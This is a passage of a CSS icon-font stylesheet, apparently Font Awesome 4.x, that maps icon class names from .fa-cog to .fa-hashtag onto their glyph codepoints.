.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
